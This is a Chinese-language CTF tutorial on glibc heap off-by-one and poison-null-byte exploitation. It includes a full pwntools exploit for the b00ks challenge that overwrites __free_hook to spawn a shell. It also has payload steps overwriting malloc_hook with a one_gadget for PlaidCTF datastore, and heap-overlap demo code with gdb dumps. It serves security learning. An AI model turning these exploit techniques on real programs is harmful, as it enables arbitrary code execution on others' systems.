







off _by_one
- List item
简介
缓冲区溢出的一种,只能溢出一个字节
堆上的off_by_one分两类:
- 普通 off_by_one ,修改堆上指针
- 通过溢出修改堆块头,制造堆块重叠,达到泄露与改写目的
-(1) 扩展被释放堆块
-(2) 扩展已分配堆块
-(3) 收缩被释放堆块-poison null byte
-(4) house of einherjar
常见的漏洞场景
1、 for循环多接收了一个字符
2、 strcpy与strlen的行为不一致,strlen不计算入‘ \x00 ’,strcpy会把‘ \x00 ’一同复制
3、判断字符串结束符为‘ \n ’,而不是‘ \x00 ’
版本问题
libc-2.28之后,unlink 开始检查按照 prev_size 找到的块的大小与prev_size 是否一致。
if (__glibc_unlikely (chunksize(p) != prevsize))
malloc_printerr ("corrupted size vs. prev_size while consolidating");
unlink_chunk (av, p);
…
实例1 Asis CTF 2016 b00ks
考点:普通的off_by_one
checksec
 .
.
IDA分析
函数功能:
- create():创建book堆,其中创建了3个指针
 (改:上面堆指针应该是放在了data段)
(改:上面堆指针应该是放在了data段)
注意上面的(_DWORD *)是从book指针开始4个字节递增算数据位置,(_QWORD *)是从book指针开始8个字节递增算数据位置
由上可得book堆的结构(0x20的大小)
struct book
{
int id;
char *name;
char *description;
int size;
}
- delete():释放book堆和各指针

- edit():修改book堆的description

- show():打印book堆相关内容,还会打印作者名字

- cgAname():修改作者name,程序一开始时就调用了这个函数,值得注意的是这里读入32个字节,那么最终的字符串加上’ \x00 '是有33个字节存在栈上的

- self_read():漏洞利用函数

.
利用思路
其实注意author_name的存放位置off_202018和book堆指针存放数组off_202010的位置是相邻的,gdb动态调试时也可以观察到。
- 泄露一个堆指针:0x2040~0x2058存放了author_name的32个字节,第33个字节’ \x00 ‘是被存放的0x2060的位置的,但是由于后面book指针的创建,覆盖了’ \x00 ',那么我们打印author_name时就可以打印泄露处第一个book1堆指针
0x55bcd0802040: 0x4141414141414141 0x4141414141414141
0x55bcd0802050: 0x4141414141414141 0x4141414141414141
0x55bcd0802060: 0x000055bcd0dca370 0x0000000000000000
- 泄露libc地址:建立第二个堆book2,申请大小大一点,使用mmap来分配内存,mmap分配来的内存与 libc 之间存在固定的偏移,因此可以推算出 libc 的基地址。

- 修改堆指针:使用off_by_one覆盖第一个堆指针book1的最低位,使其指向book1的description
堆指针最低为被’ \x00 '覆盖,从此book1的指针指向fake_book1-> book1的description的堆

为了使0x55cfe03b9300指向book1->description,对book1的name大小和description的大小进行一定的调整,不同的环境大小不一样。我的name大小为64,description为32,name的堆,description的堆,book1和book2的堆是连在一起的
-
修改fake_book1(book1->description)的内容,使fake_book1的name指针指向book2的name指针存放地,fake_book1的description指针指向book2的description指针存放地
 上面第一个红框是fake_book1,第二个红框是book1,第三个是book2
上面第一个红框是fake_book1,第二个红框是book1,第三个是book2 -
修改fake_book1的description,即book2的description指针为__free_hook的地址,再修改book2的description,即__free_hook地址下的内容为system地址,并将book2的name改为" /bin/sh "(或者改为one_gadget),这样再执行
free(*(void **)(*((_QWORD *)off_202010 + i) + 8LL)),即free(book2->name)时,执行的是system(‘/bin/sh’)
修改fake_book1的description,在0x370处,注意实际的0x378处不要像图中这样做改变
 修改book2的description,在0x7f66ce150e48(__free_hook)处,0x7fc41e391b2e就是system地址
修改book2的description,在0x7f66ce150e48(__free_hook)处,0x7fc41e391b2e就是system地址

.
EXP
from pwn import *
context.log_level="info"
binary=ELF("./b00ks")
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
io=process("./b00ks")
#io=remote('node4.buuoj.cn',27977)
def createbook(name_size,name,des_size,des):
io.readuntil("> ")
io.sendline("1")
io.readuntil(": ")
io.sendline(str(name_size))
io.readuntil(": ")
io.sendline(name)
io.readuntil(": ")
io.sendline(str(des_size))
io.readuntil(": ")
io.sendline(des)
def printbook(id):
io.readuntil("> ")
io.sendline("4")
# io.readuntil(": ")
for i in range(id):
io.recvuntil(": ")
book_id=int(io.recvline()[:-1])
io.recvuntil(": ")
book_name=io.recvline()[:-1]
io.readuntil(": ")
book_des=io.readline()[:-1]
io.readuntil(": ")
book_author=io.readline()[:-1]
return book_id,book_name,book_des,book_author
def createname(name):
io.readuntil("name: ")
io.sendline(name)
def changename(name):
io.readuntil("> ")
io.sendline("5")
io.readuntil(": ")
io.sendline(name)
def editbook(book_id,new_des):
io.readuntil("> ")
io.sendline("3")
io.readuntil(": ")
io.sendline(str(book_id))
io.readuntil(": ")
io.sendline(new_des)
def deletebook(book_id):
io.readuntil("> ")
io.sendline("2")
io.readuntil(": ")
io.sendline(str(book_id))
# gdb.attach(io)
createname("A"*32)
createbook(64,"a",32,"a")
createbook(0x21000,"/bin/sh",0x21000,"/bin/sh")
book_id_1,book_name,book_des,book_author=printbook(1)
book1_addr=u64(book_author[32:32+6].ljust(8,'\x00'))
log.success("book1_address:"+hex(book1_addr))
# gdb.attach(io)
#book1_addr+0x38:book2的name地址
#book1_addr+0x40:book2的des地址
payload=p64(1)+p64(book1_addr+0x38)+p64(book1_addr+0x40)+p64(0xffff)
editbook(1,payload)
changename("A"*32) #数组中book1地址变为fake_book1地址
book_id_1,book_name,book_des,book_author=printbook(1)
book2_name_addr=u64(book_name.ljust(8,"\x00"))
book2_des_addr=u64(book_des.ljust(8,"\x00"))
log.success("book2 name addr:"+hex(book2_name_addr))
log.success("book2 des addr:"+hex(book2_des_addr))
libc_base=book2_des_addr+0x43ff0#-0x5b9010#+0x43ff0
log.success("libc base:"+hex(libc_base))
free_hook=libc_base+libc.symbols["__free_hook"]
system=libc_base+libc.symbols['system']
# one_gadget=libc_base+0xe3b2e#0x47c46 #0x4f2c5 0x10a38c 0x4f322 ##0xe3b31
log.success("free_hook:"+hex(free_hook))
# log.success("one_gadget:"+hex(one_gadget))
# gdb.attach(io)
editbook(1,p64(free_hook))
payload=p64(system)
editbook(2, payload)
# editbook(2,p64(one_gadget))
# gdb.attach(io)
deletebook(2)
io.interactive()
.
poison null byte
在进行实例2前像学习一下 poison null byte技术,具体怎么实现的先直接看例子,最后再做总结
代码示例
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>
int main() {
uint8_t *a, *b, *c, *b1, *b2, *d;
a = (uint8_t*) malloc(0x10);
int real_a_size = malloc_usable_size(a);
fprintf(stderr, "We allocate 0x10 bytes for 'a': %p\n", a);
fprintf(stderr, "'real' size of 'a': %#x\n", real_a_size);
b = (uint8_t*) malloc(0x100);
c = (uint8_t*) malloc(0x80);
fprintf(stderr, "b: %p\n", b);
fprintf(stderr, "c: %p\n", c);
uint64_t* b_size_ptr = (uint64_t*)(b - 0x8);
*(size_t*)(b+0xf0) = 0x100; //伪造fake c.prev_size=0x100,绕过unlink时chunksize(P)==prev_size (next_chunk(P))检查
fprintf(stderr, "b.size: %#lx ((0x100 + 0x10) | prev_in_use)\n\n", *b_size_ptr);
// deal with tcache
// int *k[10], i;
// for (i = 0; i < 7; i++) {
// k[i] = malloc(0x100);
// }
// for (i = 0; i < 7; i++) {
// free(k[i]);
// }
free(b); //使b是空闲状态
uint64_t* c_prev_size_ptr = ((uint64_t*)c) - 2;//=(uint64_t*)(c-0x10)
fprintf(stderr, "After free(b), c.prev_size: %#lx\n", *c_prev_size_ptr);
//将a地址起的第real_a_size个字节(即b.prev_size的低字节)覆盖为0
a[real_a_size] = 0; // <--- THIS IS THE "EXPLOITED BUG"
fprintf(stderr, "We overflow 'a' with a single null byte into the metadata of 'b'\n");
fprintf(stderr, "b.size: %#lx\n\n", *b_size_ptr);
fprintf(stderr, "Pass the check: chunksize(P) == %#lx == %#lx == prev_size (next_chunk(P))\n", *((size_t*)(b-0x8)), *(size_t*)(b-0x10 + *((size_t*)(b-0x8))));
b1 = malloc(0x80);
memset(b1, 'A', 0x80);
fprintf(stderr, "We malloc 'b1': %p\n", b1);
fprintf(stderr, "c.prev_size: %#lx\n", *c_prev_size_ptr);
fprintf(stderr, "fake c.prev_size: %#lx\n\n", *(((uint64_t*)c)-4));
b2 = malloc(0x40);
memset(b2, 'A', 0x40);
fprintf(stderr, "We malloc 'b2', our 'victim' chunk: %p\n", b2);
// deal with tcache
// for (i = 0; i < 7; i++) {
// k[i] = malloc(0x80);
// }
// for (i = 0; i < 7; i++) {
// free(k[i]);
// }
free(b1);
free(c);
fprintf(stderr, "Now we free 'b1' and 'c', this will consolidate the chunks 'b1' and 'c' (forgetting about 'b2').\n");
d = malloc(0x110);
fprintf(stderr, "Finally, we allocate 'd', overlapping 'b2': %p\n\n", d);
fprintf(stderr, "b2 content:%s\n", b2);
memset(d, 'B', 0xb0);
fprintf(stderr, "New b2 content:%s\n", b2);
}
(1)首先我们释放了chunk b,chunk b 被放入了unsorted bin(注意我们释放的chunk不能是fast bin chunk,否则不会发生合并),大小为0x110,此时堆布局如下:
gef➤ x/42gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk a
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000111 <-- chunk b [be freed]
0x603030: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- fd, bk pointer
0x603040: 0x0000000000000000 0x0000000000000000
0x603050: 0x0000000000000000 0x0000000000000000
0x603060: 0x0000000000000000 0x0000000000000000
0x603070: 0x0000000000000000 0x0000000000000000
0x603080: 0x0000000000000000 0x0000000000000000
0x603090: 0x0000000000000000 0x0000000000000000
0x6030a0: 0x0000000000000000 0x0000000000000000
0x6030b0: 0x0000000000000000 0x0000000000000000
0x6030c0: 0x0000000000000000 0x0000000000000000
0x6030d0: 0x0000000000000000 0x0000000000000000
0x6030e0: 0x0000000000000000 0x0000000000000000
0x6030f0: 0x0000000000000000 0x0000000000000000
0x603100: 0x0000000000000000 0x0000000000000000
0x603110: 0x0000000000000000 0x0000000000000000
0x603120: 0x0000000000000100 0x0000000000000000 <-- fake c.prev_size
0x603130: 0x0000000000000110 0x0000000000000090 <-- chunk c
0x603140: 0x0000000000000000 0x0000000000000000
gef➤ heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x603020, bk=0x603020
→ Chunk(addr=0x603030, size=0x110, flags=PREV_INUSE)
(2)null字节溢出覆盖chunk b的size变为0x100,此时会做chunksize§==prev_size (next_chunk( P ))的验证:
chunksize(P) == *((size_t*)(b-0x8)) & (~ 0x7) == 0x100prev_size (next_chunk(P)) == *(size_t*)(b-0x10 + 0x100) == 0x100
unsorted bin中的chunk大小也变为了0x100
注意此时有0x10的fake c size域不在unsorted bin中
gef➤ x/42gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk a
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000100 <-- chunk b [be freed]
0x603030: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- fd, bk pointer
0x603040: 0x0000000000000000 0x0000000000000000
0x603050: 0x0000000000000000 0x0000000000000000
0x603060: 0x0000000000000000 0x0000000000000000
0x603070: 0x0000000000000000 0x0000000000000000
0x603080: 0x0000000000000000 0x0000000000000000
0x603090: 0x0000000000000000 0x0000000000000000
0x6030a0: 0x0000000000000000 0x0000000000000000
0x6030b0: 0x0000000000000000 0x0000000000000000
0x6030c0: 0x0000000000000000 0x0000000000000000
0x6030d0: 0x0000000000000000 0x0000000000000000
0x6030e0: 0x0000000000000000 0x0000000000000000
0x6030f0: 0x0000000000000000 0x0000000000000000
0x603100: 0x0000000000000000 0x0000000000000000
0x603110: 0x0000000000000000 0x0000000000000000
0x603120: 0x0000000000000100 0x0000000000000000 <-- fake c.prev_size
0x603130: 0x0000000000000110 0x0000000000000090 <-- chunk c
0x603140: 0x0000000000000000 0x0000000000000000
gef➤ heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x603020, bk=0x603020
→ Chunk(addr=0x603030, size=0x100, flags=)
(3)分配两个chunk,malloc从unsorted bin中拆分合适大小返回给用户
注意这两个chunk的大小之和要<=0x100-0x20,因为unsorted bin中如果划分剩下的空间小于MINSIZE=0x20的话就不会进行拆分了
漏洞的理解重点来了:注意 fake c.prev_size 的变化,更新为了0x20,也就是前一个 free chunk 的大小,真的 c.prev_size 依然指向 chunk b,所以后面合并的时候就会出现跨过一些堆(忽略一些堆)合并的问题。正常情况下更新的是真的 c.prev_size ,最后合并只会和相邻的chunk合并。
gef➤ x/42gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk a
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000091 <-- chunk b1 <-- fake chunk b
0x603030: 0x4141414141414141 0x4141414141414141
0x603040: 0x4141414141414141 0x4141414141414141
0x603050: 0x4141414141414141 0x4141414141414141
0x603060: 0x4141414141414141 0x4141414141414141
0x603070: 0x4141414141414141 0x4141414141414141
0x603080: 0x4141414141414141 0x4141414141414141
0x603090: 0x4141414141414141 0x4141414141414141
0x6030a0: 0x4141414141414141 0x4141414141414141
0x6030b0: 0x0000000000000000 0x0000000000000051 <-- chunk b2 <-- 'victim' chunk
0x6030c0: 0x4141414141414141 0x4141414141414141
0x6030d0: 0x4141414141414141 0x4141414141414141
0x6030e0: 0x4141414141414141 0x4141414141414141
0x6030f0: 0x4141414141414141 0x4141414141414141
0x603100: 0x0000000000000000 0x0000000000000021 <-- unsorted bin
0x603110: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- fd, bk pointer
0x603120: 0x0000000000000020 0x0000000000000000 <-- fake c.prev_size
0x603130: 0x0000000000000110 0x0000000000000090 <-- chunk c
0x603140: 0x0000000000000000 0x0000000000000000
gef➤ heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x603100, bk=0x603100
→ Chunk(addr=0x603110, size=0x20, flags=PREV_INUSE)
(4)free chunk b1和chunk c,free(b1)相当于free了chunk b,再free©,此时chunk c 先找后(上)一个free chunk合并,因为chunk c的prev_size还是0x110,chunk c以为它之前有相邻的free chunk且其大小为0x110,所以忽略中间有个b2,和b1(b)合并,再向前(下)一个free chunk,刚好是top chunk合并形成新的top chunk,最后top chunk的指针变为 chunk b1的指针
gef➤ x/42gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk a
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000020fe1 <-- top chunk
0x603030: 0x0000000000603100 0x00007ffff7dd1b78
0x603040: 0x4141414141414141 0x4141414141414141
0x603050: 0x4141414141414141 0x4141414141414141
0x603060: 0x4141414141414141 0x4141414141414141
0x603070: 0x4141414141414141 0x4141414141414141
0x603080: 0x4141414141414141 0x4141414141414141
0x603090: 0x4141414141414141 0x4141414141414141
0x6030a0: 0x4141414141414141 0x4141414141414141
0x6030b0: 0x0000000000000090 0x0000000000000050 <-- chunk b2 <-- 'victim' chunk
0x6030c0: 0x4141414141414141 0x4141414141414141
0x6030d0: 0x4141414141414141 0x4141414141414141
0x6030e0: 0x4141414141414141 0x4141414141414141
0x6030f0: 0x4141414141414141 0x4141414141414141
0x603100: 0x0000000000000000 0x0000000000000021 <-- unsorted bin
0x603110: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- fd, bk pointer
0x603120: 0x0000000000000020 0x0000000000000000
0x603130: 0x0000000000000110 0x0000000000000090
0x603140: 0x0000000000000000 0x0000000000000000
gef➤ heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x603100, bk=0x603100
→ Chunk(addr=0x603110, size=0x20, flags=PREV_INUSE)
(5)现在只需申请一块较大内存,将b2包含进来就可以覆盖控制到chunk b2。因为unsorted bin中没有合适chunk,就将里面的chunk整理到各自bins中,这里是small bins
gef➤ x/42gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk a
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000121 <-- chunk d
0x603030: 0x4242424242424242 0x4242424242424242
0x603040: 0x4242424242424242 0x4242424242424242
0x603050: 0x4242424242424242 0x4242424242424242
0x603060: 0x4242424242424242 0x4242424242424242
0x603070: 0x4242424242424242 0x4242424242424242
0x603080: 0x4242424242424242 0x4242424242424242
0x603090: 0x4242424242424242 0x4242424242424242
0x6030a0: 0x4242424242424242 0x4242424242424242
0x6030b0: 0x4242424242424242 0x4242424242424242 <-- chunk b2 <-- 'victim' chunk
0x6030c0: 0x4242424242424242 0x4242424242424242
0x6030d0: 0x4242424242424242 0x4242424242424242
0x6030e0: 0x4141414141414141 0x4141414141414141
0x6030f0: 0x4141414141414141 0x4141414141414141
0x603100: 0x0000000000000000 0x0000000000000021 <-- small bins
0x603110: 0x00007ffff7dd1b88 0x00007ffff7dd1b88 <-- fd, bk pointer
0x603120: 0x0000000000000020 0x0000000000000000
0x603130: 0x0000000000000110 0x0000000000000090
0x603140: 0x0000000000000000 0x0000000000020ec1 <-- top chunk
gef➤ heap bins small
[ Small Bins for arena 'main_arena' ]
[+] small_bins[1]: fw=0x603100, bk=0x603100
→ Chunk(addr=0x603110, size=0x20, flags=PREV_INUSE)
libc-2.26版本之后
还是一样的,处理好 tchache 就可以了,把两种大小的 tcache bin 都占满。但是real size 只能是正常的 0x10 。
单字节溢出分类
这里对简介里的四种单字节溢出做简单的解释
- 扩展被释放块:当溢出块的下一块为被释放块且处于 unsorted bin 中,则通过溢出一个字节来将其大小扩大,下次取得次块时就意味着其后的块将被覆盖而造成进一步的溢出
0x100 0x100 0x80
|-------|-------|-------|
| A | B | C | 初始状态
|-------|-------|-------|
| A | B | C | 释放 B
|-------|-------|-------|
| A | B | C | 溢出 B 的 size 为 0x180
|-------|-------|-------|
| A | B | C | malloc(0x180-8)
|-------|-------|-------| C 块被覆盖
|<--实际得到的块->|
- 扩展已分配块:当溢出块的下一块为使用中的块,则需要合理控制溢出的字节,使其被释放时的合并操作能够顺利进行,例如直接加上下一块的大小使其完全被覆盖。下一次分配对应大小时,即可取得已经被扩大的块,并造成进一步溢出
0x100 0x100 0x80
|-------|-------|-------|
| A | B | C | 初始状态
|-------|-------|-------|
| A | B | C | 溢出 B 的 size 为 0x180
|-------|-------|-------|
| A | B | C | 释放 B
|-------|-------|-------|
| A | B | C | malloc(0x180-8)
|-------|-------|-------| C 块被覆盖
|<--实际得到的块->|
- 收缩被释放块:此情况针对溢出的字节只能为 0 的时候,也就是本节所说的 poison-null-byte,此时将下一个被释放的块大小缩小,如此一来在之后分裂此块时将无法正确更新后一块的 prev_size 字段,导致释放时出现重叠的堆块
0x100 0x210 0x80
|-------|---------------|-------|
| A | B | C | 初始状态
|-------|---------------|-------|
| A | B | C | 释放 B
|-------|---------------|-------|
| A | B | C | 溢出 B 的 size 为 0x200
|-------|---------------|-------| 之后的 malloc 操作没有更新 C 的 prev_size
0x100 0x80
|-------|------|-----|--|-------|
| A | B1 | B2 | | C | malloc(0x180-8), malloc(0x80-8)
|-------|------|-----|--|-------|
| A | B1 | B2 | | C | 释放 B1
|-------|------|-----|--|-------|
| A | B1 | B2 | | C | 释放 C,C 将与 B1 合并
|-------|------|-----|--|-------|
| A | B1 | B2 | | C | malloc(0x180-8)
|-------|------|-----|--|-------| B2 将被覆盖
|<实际得到的块>|
- house of einherjar:也是溢出字节只能为 0 的情况,当它是更新溢出块下一块的 prev_size 字段,使其在被释放时能够找到之前一个合法的被释放块并与其合并,造成堆块重叠
0x100 0x100 0x101
|-------|-------|-------|
| A | B | C | 初始状态
|-------|-------|-------|
| A | B | C | 释放 A
|-------|-------|-------|
| A | B | C | 溢出 B,覆盖 C 块的 size 为 0x200,并使其 prev_size 为 0x200
|-------|-------|-------|
| A | B | C | 释放 C
|-------|-------|-------|
| A | B | C | C 将与 A 合并
|-------|-------|-------| B 块被重叠
|<-----实际得到的块------>|
实例2 2015_plaidctf_datastore
考点:poison null byte
checksec
这道题我们需要在libc2.26以下的版本进行调试
.
IDA分析
这个程序的源码有些地方很复杂,但不是重点,我们抓部分分析即可
像进入main函数我们直接看while循环里的sub_1A20函数,里面有主要的4种功能,分别是:
- GET:打印key内容
- PUT:增加或更新key-data,key和data都分别放在各自的堆中
- DUMP:打印data内容
- DEL:删除key-data
关键数据结构
其实不看复杂的代码,分析出Node结构的前三个成员即可,后面主要用来二叉树的结构,不影响分析
struct Node {
char *key;
long data_size;
char *data;
struct Node *left;
struct Node *right;
long dummy;
long dummy1;
}
.
漏洞函数
然后在接收key值的时候出现了off_by_one的漏洞

上面的realloc函数两倍的增加堆的user data大小,为满足触发漏洞的要求,我们输入的字符大小需要满足0x18、0x38、0x78…
.
利用思路
设计三个连续的堆,首先使用posion null byte覆盖chunk B的size。构造一个适当大小的chunk,让chunk B作为被拆分后的free chunck放入unsorted bin而得libc地址。将 chunk B2的伪造大小释放,重构chunk B1使chunk B2的fd指向malloc_hook-0x23的位置。最后申请两次chunk,第二个chunk的存放位置就会是malloc_hook-0x23的位置。
- 本题技巧:在GET、PUT、DEL方法中会零时申请chunk,这些大小会干扰内存的布局,而他们又都是fastbin范围内的大小,所以在利用最开始我们可以像申请数次再全部释放,这样在布局时这些不必要的chunk就会从fasrbin中分配。
for i in range(0,10):
put(str(i),0x38,str(i)*0x37)
for i in range(0,10):
Del(str(i))
-
连续分配4个大小为,0x80, 0x110, 0x90, 0x90 字节的chunkA、B、C,最后一个chunk防止chunk C与top chunk 合并。
put('A',0x71,"A"*0x70) put('B',0x101,"B"*0x100) put('C',0x81,"C"*0x80) put('def',0x81,"d"*0x80) -
依次释放chunk A、B,再申请一个大小为0x78的key,key分配到的位置就是chunk A,0x80的空间大小,key触发漏洞就会把chunk B的size 0x111覆盖为0x100。
Del('A') Del('B') #put(key,dataSize,data) put('A'*0x78,0x11,'F'*0x10) -
之后依次申请chunk B1、B2,再free B1,由于chunk C 的pre_size依然是0x110,所以free B1时chunk C与chunk B1合并,chunk B2被包含在了这个大free chunk之中。
put('B1',0x81,'X'*0x80) put('B2',0x41,'Y'*0x40) Del('B1') Del('C') -
之后我们再申请一个 0x90 的chunk,这时大的free chunk就会被拆分,B2作为剩余部分被放入unsorted bin,从而B2的fd与bk就变为libc中的地址,使用GET就可以打印出来,从而求得malloc_hook和gadget的地址。
libc基地址可通过vmmap观察求得。
put('B1',0x81,"X"*0x80) libc_base=u64(GET('B2')[:8] -/+ 0x? ) -
再释放B1,重新构造B1,覆盖B2,伪造B2大小为0x70
Del('B1') pload=p64(0)*16 #B1 data域 pload+=p64(0)+p64(0x71) #B2 size域 pload+=p64(0)*12+p64(0)+p64(0x21) #B2 data域 put('B1',0x191,pload.ljust(0x190,"B")) -
依次释放B2,B1,B2释放后就会有fd,继续重构B1,将B2的fd位置覆盖为malloc_hook-0x23的位置
Del('B2') Del('B1') pload=p64(0)*16+p64(0)+p64(0x71)+p64(malloc_hook-0x23) put('B1',0x191,pload.ljust(0x190,'B')) -
申请两个chunk,第二次申请的chunk就会根据(顺着)fd找到下一个内存空间作为第二个chunk的分配空间,即malloc_hook-0x23是存放第二个chunk的地址,构造第二个chunk E,使malloc_hook位置覆盖为gadget地址
put('D',0x61,'D'*0x60) pload=p8(0)*0x13+p64(one_gadget) put('E',0x61,pload.ljust(0x60,'E'))
…
overlapping chunk
下面继续介绍上面提过的扩展被释放块和扩展已分配块。
- 扩展已分配块
- fastbin的extend
- small bin的extend
- 向前的extend
- 向后的extend
- 扩展被释放块
inuse fastbin 的extend
当malloc的大小在fastbin (0x70) 范围内时
int main(void)
{
void *ptr,*ptr1;
ptr=malloc(0x10);//分配第一个0x10的chunk
malloc(0x10);//分配第二个0x10的chunk
*(long long *)((long long)ptr-0x8)=0x41;// 修改第一个块的size域
free(ptr);
ptr1=malloc(0x30);// 实现 extend,控制了第二个块的内容
return 0;
}
inuse small bin 的extend
向后的extend
先malloc的块向后malloc的块扩展
int main()
{
void *ptr,*ptr1;
ptr=malloc(0x80);//分配第1个 0x80 的chunk1
malloc(0x10); //分配第2个 0x10 的chunk2
malloc(0x10); //分配第3个 0x10 的chunk3
malloc(0x10); //分配第4个 0x10 的chunk4
*(int *)((int)ptr-0x8)=0xd1;
free(ptr);
ptr1=malloc(0xc0);
}
向前的extend
后malloc的块向前malloc的块扩展
int main(void)
{
void *ptr1,*ptr2,*ptr3,*ptr4;
ptr1=malloc(0x80);//smallbin1
ptr2=malloc(0x10);//fastbin1
ptr3=malloc(0x10);//fastbin2
ptr4=malloc(0x80);//smallbin2
malloc(0x10);//防止与top合并
free(ptr1);
*(int *)((long long)ptr4-0x8)=0x90;//修改pre_inuse域
*(int *)((long long)ptr4-0x10)=0xd0;//修改pre_size域
free(ptr4);//unlink进行前向extend
malloc(0x150);//占位块
}
free small bin 的extend
先释放chunk再扩展size域值
int main()
{
void *ptr,*ptr1;
ptr=malloc(0x80);//分配第一个0x80的chunk1
malloc(0x10);//分配第二个0x10的chunk2
free(ptr);//首先进行释放,使得chunk1进入unsorted bin
*(int *)((int)ptr-0x8)=0xb1;
ptr1=malloc(0xa0);
}
…
例题1 - HITCON Trainging lab13
heap 结构体
struct heap{
int size; //存放content大小
char* content; //存放content指针
}
函数功能
- create_heap:创建堆,会先malloc一个heap结构堆块(0x10),再malloc一个size大小的chunk,并将chunk(content)地址赋值给heap的content指针。所以正常建立堆块时,heap chunk和content chunk是交叉存在的
- edit_heap:编辑堆时,允许输入的content的大小是size+1,存在off_by_one漏洞
- show_heap:通过heap的content指针展示content内容,可以进行地址泄露
- delete_heap:delete时第一次调用是free掉heap中的content指针,我们可以将某个chunk的content写为/bin/sh,并将free.got地址下写出system_addr;第二次会free掉对应的heap结构
…
利用思路
- 建立两个chunk,编辑chunk0写入/bin/sh并覆盖下一个heap1(chunk1对应的heap)的size域
create(0x18, "dada") # 0
create(0x10, "ddaa") # 1
edit(0, "/bin/sh\x00" + "a" * 0x10 + "\x41")

2. 删除chunk1,heap1成为大小0x40的free chunk,但同时fastbin中还有一个0x20大小的被free的chunk1,申请一个content大小0x30的chunk,因为heap1的0x41符合其大小,就把原heap1的chunk分配给新的chunk1,新建的heap1大小0x20,刚好把fastbin中原chunk1的位置分配给新heap1,因此新建的chunk1与heap1相较原来的位置发生了互换
delete(1)
create(0x30, p64(0) * 4 + p64(0x30) +p64(heap.got['free']))
show(1)
所以之后向chunk1写入的content就可以覆盖heap1的内容,将heap1的content指针改为free.got,show打印出heap1中content指针下的内容,即free_addr
